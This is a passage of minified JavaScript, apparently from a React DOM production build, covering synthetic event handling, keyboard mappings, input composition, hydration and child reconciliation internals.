tV?tV.value:tV.textContent,o=i.length;for(e=0;e<n&&r[e]===i[e];e++);var a=n-e;for(t=1;t<=a&&r[n-t]===i[o-t];t++);return tU=i.slice(e,1<t?1-t:void 0)}function tH(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function tB(){return!0}function tW(){return!1}function tZ(e){function t(t,r,n,i,o){for(var a in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(i):i[a]);return this.isDefaultPrevented=(null!=i.defaultPrevented?i.defaultPrevented:!1===i.returnValue)?tB:tW,this.isPropagationStopped=tW,this}return U(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=tB)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=tB)},persist:function(){},isPersistent:tB}),t}var tY,tK,tJ,tG={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},tX=tZ(tG),t0=U({},tG,{view:0,detail:0}),t1=tZ(t0),t7=U({},t0,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:rn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==tJ&&(tJ&&"mousemove"===e.type?(tY=e.screenX-tJ.screenX,tK=e.screenY-tJ.screenY):tK=tY=0,tJ=e),tY)},movementY:function(e){return"movementY"in e?e.movementY:tK}}),t2=tZ(t7),t3=tZ(U({},t7,{dataTransfer:0})),t6=tZ(U({},t0,{relatedTarget:0})),t4=tZ(U({},tG,{animationName:0,elapsedTime:0,pseudoElement:0})),t9=tZ(U({},tG,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),t5=tZ(U({},tG,{data:0})),t8={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},re={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},rt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function rr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=rt[e])&&!!t[e]}function rn(){return rr}var ri=tZ(U({},t0,{key:function(e){if(e.key){var t=t8[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tH(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?re[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:rn,charCode:function(e){return"keypress"===e.type?tH(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tH(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),ro=tZ(U({},t7,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),ra=tZ(U({},t0,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:rn})),rl=tZ(U({},tG,{propertyName:0,elapsedTime:0,pseudoElement:0})),rs=tZ(U({},t7,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),ru=[9,13,27,32],rc=v&&"CompositionEvent"in window,rd=null;v&&"documentMode"in document&&(rd=document.documentMode);var rf=v&&"TextEvent"in window&&!rd,rp=v&&(!rc||rd&&8<rd&&11>=rd),rh=!1;function rm(e,t){switch(e){case"keyup":return -1!==ru.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rv(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var rg=!1,ry={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function rb(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ry[e.type]:"textarea"===t}function rk(e,t,r,n){eE(n),0<(t=ns(t,"onChange")).length&&(r=new tX("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var rw=null,rx=null;function r_(e){ne(e,0)}function rz(e){if(K(nM(e)))return e}function rS(e,t){if("change"===e)return t}var rC=!1;if(v){if(v){var rq="oninput"in document;if(!rq){var rE=document.createElement("div");rE.setAttribute("oninput","return;"),rq="function"==typeof rE.oninput}n=rq}else n=!1;rC=n&&(!document.documentMode||9<document.documentMode)}function rA(){rw&&(rw.detachEvent("onpropertychange",rT),rx=rw=null)}function rT(e){if("value"===e.propertyName&&rz(rx)){var t=[];rk(t,rx,e,e_(e)),eI(r_,t)}}function rO(e,t,r){"focusin"===e?(rA(),rw=t,rx=r,rw.attachEvent("onpropertychange",rT)):"focusout"===e&&rA()}function rj(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return rz(rx)}function rI(e,t){if("click"===e)return rz(t)}function rP(e,t){if("input"===e||"change"===e)return rz(t)}var rN="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function rM(e,t){if(rN(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++){var i=r[n];if(!g.call(t,i)||!rN(e[i],t[i]))return!1}return!0}function rR(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function rD(e,t){var r,n=rR(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=rR(n)}}function rL(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(r)e=t.contentWindow;else break;t=J(e.document)}return t}function rF(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var rV=v&&"documentMode"in document&&11>=document.documentMode,r$=null,rU=null,rQ=null,rH=!1;function rB(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;rH||null==r$||r$!==J(n)||(n="selectionStart"in(n=r$)&&rF(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},rQ&&rM(rQ,n)||(rQ=n,0<(n=ns(rU,"onSelect")).length&&(t=new tX("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=r$)))}function rW(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var rZ={animationend:rW("Animation","AnimationEnd"),animationiteration:rW("Animation","AnimationIteration"),animationstart:rW("Animation","AnimationStart"),transitionend:rW("Transition","TransitionEnd")},rY={},rK={};function rJ(e){if(rY[e])return rY[e];if(!rZ[e])return e;var t,r=rZ[e];for(t in r)if(r.hasOwnProperty(t)&&t in rK)return rY[e]=r[t];return e}v&&(rK=document.createElement("div").style,"AnimationEvent"in window||(delete rZ.animationend.animation,delete rZ.animationiteration.animation,delete rZ.animationstart.animation),"TransitionEvent"in window||delete rZ.transitionend.transition);var rG=rJ("animationend"),rX=rJ("animationiteration"),r0=rJ("animationstart"),r1=rJ("transitionend"),r7=new Map,r2="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function r3(e,t){r7.set(e,t),h(t,[e])}for(var r6=0;r6<r2.length;r6++){var r4=r2[r6];r3(r4.toLowerCase(),"on"+(r4[0].toUpperCase()+r4.slice(1)))}r3(rG,"onAnimationEnd"),r3(rX,"onAnimationIteration"),r3(r0,"onAnimationStart"),r3("dblclick","onDoubleClick"),r3("focusin","onFocus"),r3("focusout","onBlur"),r3(r1,"onTransitionEnd"),m("onMouseEnter",["mouseout","mouseover"]),m("onMouseLeave",["mouseout","mouseover"]),m("onPointerEnter",["pointerout","pointerover"]),m("onPointerLeave",["pointerout","pointerover"]),h("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),h("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),h("onBeforeInput",["compositionend","keypress","textInput","paste"]),h("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var r9="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),r5=new Set("cancel close invalid load scroll toggle".split(" ").concat(r9));function r8(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,i,o,a,l,s){if(eU.apply(this,arguments),eD){if(eD){var u=eL;eD=!1,eL=null}else throw Error(d(198));eF||(eF=!0,eV=u)}}(n,t,void 0,e),e.currentTarget=null}function ne(e,t){t=0!=(4&t);for(var r=0;r<e.length;r++){var n=e[r],i=n.event;n=n.listeners;e:{var o=void 0;if(t)for(var a=n.length-1;0<=a;a--){var l=n[a],s=l.instance,u=l.currentTarget;if(l=l.listener,s!==o&&i.isPropagationStopped())break e;r8(i,l,u),o=s}else for(a=0;a<n.length;a++){if(s=(l=n[a]).instance,u=l.currentTarget,l=l.listener,s!==o&&i.isPropagationStopped())break e;r8(i,l,u),o=s}}}if(eF)throw e=eV,eF=!1,eV=null,e}function nt(e,t){var r=t[nO];void 0===r&&(r=t[nO]=new Set);var n=e+"__bubble";r.has(n)||(no(t,e,2,!1),r.add(n))}function nr(e,t,r){var n=0;t&&(n|=4),no(r,e,n,t)}var nn="_reactListening"+Math.random().toString(36).slice(2);function ni(e){if(!e[nn]){e[nn]=!0,f.forEach(function(t){"selectionchange"!==t&&(r5.has(t)||nr(t,!1,e),nr(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[nn]||(t[nn]=!0,nr("selectionchange",!1,t))}}function no(e,t,r,n){switch(tF(t)){case 1:var i=tN;break;case 4:i=tM;break;default:i=tR}r=i.bind(null,t,r,e),i=void 0,eN&&("touchstart"===t||"touchmove"===t||"wheel"===t)&&(i=!0),n?void 0!==i?e.addEventListener(t,r,{capture:!0,passive:i}):e.addEventListener(t,r,!0):void 0!==i?e.addEventListener(t,r,{passive:i}):e.addEventListener(t,r,!1)}function na(e,t,r,n,i){var o=n;if(0==(1&t)&&0==(2&t)&&null!==n)e:for(;;){if(null===n)return;var a=n.tag;if(3===a||4===a){var l=n.stateNode.containerInfo;if(l===i||8===l.nodeType&&l.parentNode===i)break;if(4===a)for(a=n.return;null!==a;){var s=a.tag;if((3===s||4===s)&&((s=a.stateNode.containerInfo)===i||8===s.nodeType&&s.parentNode===i))return;a=a.return}for(;null!==l;){if(null===(a=nP(l)))return;if(5===(s=a.tag)||6===s){n=o=a;continue e}l=l.parentNode}}n=n.return}eI(function(){var n=o,i=e_(r),a=[];e:{var l=r7.get(e);if(void 0!==l){var s=tX,u=e;switch(e){case"keypress":if(0===tH(r))break e;case"keydown":case"keyup":s=ri;break;case"focusin":u="focus",s=t6;break;case"focusout":u="blur",s=t6;break;case"beforeblur":case"afterblur":s=t6;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=t2;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=t3;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=ra;break;case rG:case rX:case r0:s=t4;break;case r1:s=rl;break;case"scroll":s=t1;break;case"wheel":s=rs;break;case"copy":case"cut":case"paste":s=t9;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=ro}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==l?l+"Capture":null:l;c=[];for(var p,h=n;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==f&&null!=(m=eP(h,f))&&c.push(nl(h,m,p))),d)break;h=h.return}0<c.length&&(l=new s(l,u,null,r,i),a.push({event:l,listeners:c}))}}if(0==(7&t)){if((l="mouseover"===e||"pointerover"===e,s="mouseout"===e||"pointerout"===e,!(l&&r!==ex&&(u=r.relatedTarget||r.fromElement)&&(nP(u)||u[nT])))&&(s||l)&&(l=i.window===i?i:(l=i.ownerDocument)?l.defaultView||l.parentWindow:window,s?(u=r.relatedTarget||r.toElement,s=n,null!==(u=u?nP(u):null)&&(d=eQ(u),u!==d||5!==u.tag&&6!==u.tag)&&(u=null)):(s=null,u=n),s!==u)){if(c=t2,m="onMouseLeave",f="onMouseEnter",h="mouse",("pointerout"===e||"pointerover"===e)&&(c=ro,m="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==s?l:nM(s),p=null==u?l:nM(u),(l=new c(m,h+"leave",s,r,i)).target=d,l.relatedTarget=p,m=null,nP(i)===n&&((c=new c(f,h+"enter",u,r,i)).target=p,c.relatedTarget=d,m=c),d=m,s&&u)t:{for(c=s,f=u,h=0,p=c;p;p=nu(p))h++;for(p=0,m=f;m;m=nu(m))p++;for(;0<h-p;)c=nu(c),h--;for(;0<p-h;)f=nu(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break t;c=nu(c),f=nu(f)}c=null}else c=null;null!==s&&nc(a,l,s,c,!1),null!==u&&null!==d&&nc(a,d,u,c,!0)}e:{if("select"===(s=(l=n?nM(n):window).nodeName&&l.nodeName.toLowerCase())||"input"===s&&"file"===l.type)var v,g=rS;else if(rb(l))if(rC)g=rP;else{g=rj;var y=rO}else(s=l.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(g=rI);if(g&&(g=g(e,n))){rk(a,g,r,i);break e}y&&y(e,l,n),"focusout"===e&&(y=l._wrapperState)&&y.controlled&&"number"===l.type&&en(l,"number",l.value)}switch(y=n?nM(n):window,e){case"focusin":(rb(y)||"true"===y.contentEditable)&&(r$=y,rU=n,rQ=null);break;case"focusout":rQ=rU=r$=null;break;case"mousedown":rH=!0;break;case"contextmenu":case"mouseup":case"dragend":rH=!1,rB(a,r,i);break;case"selectionchange":if(rV)break;case"keydown":case"keyup":rB(a,r,i)}if(rc)t:{switch(e){case"compositionstart":var b="onCompositionStart";break t;case"compositionend":b="onCompositionEnd";break t;case"compositionupdate":b="onCompositionUpdate";break t}b=void 0}else rg?rm(e,r)&&(b="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(b="onCompositionStart");b&&(rp&&"ko"!==r.locale&&(rg||"onCompositionStart"!==b?"onCompositionEnd"===b&&rg&&(v=tQ()):(t$="value"in(tV=i)?tV.value:tV.textContent,rg=!0)),0<(y=ns(n,b)).length&&(b=new t5(b,e,null,r,i),a.push({event:b,listeners:y}),v?b.data=v:null!==(v=rv(r))&&(b.data=v))),(v=rf?function(e,t){switch(e){case"compositionend":return rv(t);case"keypress":if(32!==t.which)return null;return rh=!0," ";case"textInput":return" "===(e=t.data)&&rh?null:e;default:return null}}(e,r):function(e,t){if(rg)return"compositionend"===e||!rc&&rm(e,t)?(e=tQ(),tU=t$=tV=null,rg=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return rp&&"ko"!==t.locale?null:t.data}}(e,r))&&0<(n=ns(n,"onBeforeInput")).length&&(i=new t5("onBeforeInput","beforeinput",null,r,i),a.push({event:i,listeners:n}),i.data=v)}ne(a,t)})}function nl(e,t,r){return{instance:e,listener:t,currentTarget:r}}function ns(e,t){for(var r=t+"Capture",n=[];null!==e;){var i=e,o=i.stateNode;5===i.tag&&null!==o&&(i=o,null!=(o=eP(e,r))&&n.unshift(nl(e,o,i)),null!=(o=eP(e,t))&&n.push(nl(e,o,i))),e=e.return}return n}function nu(e){if(null===e)return null;do e=e.return;while(e&&5!==e.tag)return e||null}function nc(e,t,r,n,i){for(var o=t._reactName,a=[];null!==r&&r!==n;){var l=r,s=l.alternate,u=l.stateNode;if(null!==s&&s===n)break;5===l.tag&&null!==u&&(l=u,i?null!=(s=eP(r,o))&&a.unshift(nl(r,s,l)):i||null!=(s=eP(r,o))&&a.push(nl(r,s,l))),r=r.return}0!==a.length&&e.push({event:t,listeners:a})}var nd=/\r\n?/g,nf=/\u0000|\uFFFD/g;function np(e){return("string"==typeof e?e:""+e).replace(nd,`
`).replace(nf,"")}function nh(e,t,r){if(t=np(t),np(e)!==t&&r)throw Error(d(425))}function nm(){}var nv=null,ng=null;function ny(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var nb="function"==typeof setTimeout?setTimeout:void 0,nk="function"==typeof clearTimeout?clearTimeout:void 0,nw="function"==typeof Promise?Promise:void 0,nx="function"==typeof queueMicrotask?queueMicrotask:void 0!==nw?function(e){return nw.resolve(null).then(e).catch(n_)}:nb;function n_(e){setTimeout(function(){throw e})}function nz(e,t){var r=t,n=0;do{var i=r.nextSibling;if(e.removeChild(r),i&&8===i.nodeType)if("/$"===(r=i.data)){if(0===n){e.removeChild(i),tj(t);return}n--}else"$"!==r&&"$?"!==r&&"$!"!==r||n++;r=i}while(r)tj(t)}function nS(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function nC(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var nq=Math.random().toString(36).slice(2),nE="__reactFiber$"+nq,nA="__reactProps$"+nq,nT="__reactContainer$"+nq,nO="__reactEvents$"+nq,nj="__reactListeners$"+nq,nI="__reactHandles$"+nq;function nP(e){var t=e[nE];if(t)return t;for(var r=e.parentNode;r;){if(t=r[nT]||r[nE]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=nC(e);null!==e;){if(r=e[nE])return r;e=nC(e)}return t}r=(e=r).parentNode}return null}function nN(e){return(e=e[nE]||e[nT])&&(5===e.tag||6===e.tag||13===e.tag||3===e.tag)?e:null}function nM(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(d(33))}function nR(e){return e[nA]||null}var nD=[],nL=-1;function nF(e){return{current:e}}function nV(e){0>nL||(e.current=nD[nL],nD[nL]=null,nL--)}function n$(e,t){nD[++nL]=e.current,e.current=t}var nU={},nQ=nF(nU),nH=nF(!1),nB=nU;function nW(e,t){var r=e.type.contextTypes;if(!r)return nU;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in r)o[i]=t[i];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function nZ(e){return null!=(e=e.childContextTypes)}function nY(){nV(nH),nV(nQ)}function nK(e,t,r){if(nQ.current!==nU)throw Error(d(168));n$(nQ,t),n$(nH,r)}function nJ(e,t,r){var n=e.stateNode;if(t=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var i in n=n.getChildContext())if(!(i in t))throw Error(d(108,function(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function e(t){if(null==t)return null;if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case A:return"Fragment";case E:return"Portal";case O:return"Profiler";case T:return"StrictMode";case N:return"Suspense";case M:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case I:return(t.displayName||"Context")+".Consumer";case j:return(t._context.displayName||"Context")+".Provider";case P:var r=t.render;return(t=t.displayName)||(t=""!==(t=r.displayName||r.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case R:return null!==(r=t.displayName||null)?r:e(t.type)||"Memo";case D:r=t._payload,t=t._init;try{return e(t(r))}catch(e){}}return null}(t);case 8:return t===T?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}(e)||"Unknown",i));return U({},r,n)}function nG(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||nU,nB=nQ.current,n$(nQ,e),n$(nH,nH.current),!0}function nX(e,t,r){var n=e.stateNode;if(!n)throw Error(d(169));r?(n.__reactInternalMemoizedMergedChildContext=e=nJ(e,t,nB),nV(nH),nV(nQ),n$(nQ,e)):nV(nH),n$(nH,r)}var n0=null,n1=!1,n7=!1;function n2(e){null===n0?n0=[e]:n0.push(e)}function n3(){if(!n7&&null!==n0){n7=!0;var e=0,t=tu;try{var r=n0;for(tu=1;e<r.length;e++){var n=r[e];do n=n(!0);while(null!==n)}n0=null,n1=!1}catch(t){throw null!==n0&&(n0=n0.slice(e+1)),eZ(e0,n3),t}finally{tu=t,n7=!1}}return null}var n6=[],n4=0,n9=null,n5=0,n8=[],ie=0,it=null,ir=1,ii="";function io(e,t){n6[n4++]=n5,n6[n4++]=n9,n9=e,n5=t}function ia(e,t,r){n8[ie++]=ir,n8[ie++]=ii,n8[ie++]=it,it=e;var n=ir;e=ii;var i=32-e9(n)-1;n&=~(1<<i),r+=1;var o=32-e9(t)+i;if(30<o){var a=i-i%5;o=(n&(1<<a)-1).toString(32),n>>=a,i-=a,ir=1<<32-e9(t)+i|r<<i|n,ii=o+e}else ir=1<<o|r<<i|n,ii=e}function il(e){null!==e.return&&(io(e,1),ia(e,1,0))}function is(e){for(;e===n9;)n9=n6[--n4],n6[n4]=null,n5=n6[--n4],n6[n4]=null;for(;e===it;)it=n8[--ie],n8[ie]=null,ii=n8[--ie],n8[ie]=null,ir=n8[--ie],n8[ie]=null}var iu=null,ic=null,id=!1,ip=null;function ih(e,t){var r=lW(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,null===(t=e.deletions)?(e.deletions=[r],e.flags|=16):t.push(r)}function im(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,iu=e,ic=nS(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,iu=e,ic=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(e.memoizedState={dehydrated:t,treeContext:r=null!==it?{id:ir,overflow:ii}:null,retryLane:0x40000000},(r=lW(18,null,null,0)).stateNode=t,r.return=e,e.child=r,iu=e,ic=null,!0);default:return!1}}function iv(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function ig(e){if(id){var t=ic;if(t){var r=t;if(!im(e,t)){if(iv(e))throw Error(d(418));t=nS(r.nextSibling);var n=iu;t&&im(e,t)?ih(n,r):(e.flags=-4097&e.flags|2,id=!1,iu=e)}}else{if(iv(e))throw Error(d(418));e.flags=-4097&e.flags|2,id=!1,iu=e}}}function iy(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;iu=e}function ib(e){if(e!==iu)return!1;if(!id)return iy(e),id=!0,!1;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ny(e.type,e.memoizedProps)),t&&(t=ic)){if(iv(e))throw ik(),Error(d(418));for(;t;)ih(e,t),t=nS(t.nextSibling)}if(iy(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(d(317));e:{for(t=0,e=e.nextSibling;e;){if(8===e.nodeType){var t,r=e.data;if("/$"===r){if(0===t){ic=nS(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}ic=null}}else ic=iu?nS(e.stateNode.nextSibling):null;return!0}function ik(){for(var e=ic;e;)e=nS(e.nextSibling)}function iw(){ic=iu=null,id=!1}function ix(e){null===ip?ip=[e]:ip.push(e)}var i_=C.ReactCurrentBatchConfig;function iz(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(d(309));var n=r.stateNode}if(!n)throw Error(d(147,e));var i=n,o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=i.refs;null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(d(284));if(!r._owner)throw Error(d(290,e))}return e}function iS(e,t){throw Error(d(31,"[object Object]"===(e=Object.prototype.toString.call(t))?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function iC(e){return(0,e._init)(e._payload)}function iq(e){function t(t,r){if(e){var n=t.deletions;null===n?(t.deletions=[r],t.flags|=16):n.push(r)}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=lY(e,t)).index=0,e.sibling=null,e}function o(t,r,n){return(t.index=n,e)?null!==(n=t.alternate)?(n=n.index)<r?(t.flags|=2,r):n:(t.flags|=2,r):(t.flags|=1048576,r)}function a(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,r,n){return null===t||6!==t.tag?(t=lX(r,e.mode,n)).return=e:(t=i(t,r)).return=e,t}function s(e,t,r,n){var o=r.type;return o===A?c(e,t,r.props.children,n,r.key):(null!==t&&(t.elementType===o||"object"==typeof o&&null!==o&&o.$$typeof===D&&iC(o)===t.type)?(n=i(t,r.props)).ref=iz(e,t,r):(n=lK(r.type,r.key,r.props,null,e.mode,n)).ref=iz(e,t,r),n.return=e,n)}function u(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?(t=l0(r,e.mode,n)).return=e:(t=i(t,r.children||[])).return=e,t}function c(e,t,r,n,o){return null===t||7!==t.tag?(t=lJ(r,e.mode,n,o)).return=e:(t=i(t,r)).return=e,t}function f(e,t,r){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=lX(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case q:return(r=lK(t.type,t.key,t.props,null,e.mode,r)).ref=iz(e,null,t),r.return=e,r;case E:return(t=l0(t,e.mode,r)).return=e,t;case D:return f(e,(0,t._init)(t._payload),r)}if(ei(t)||V(t))return(t=lJ(t,e.mode,r,null)).return=e,t;iS(e,t)}return null}function p(e,t,r,n){var i=null!==t?t.key:null;if("string"==typeof r&&""!==r||"number"==typeof r)return null!==i?null:l(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case q:return r.key===i?s(e,t,r,n):null;case E:return 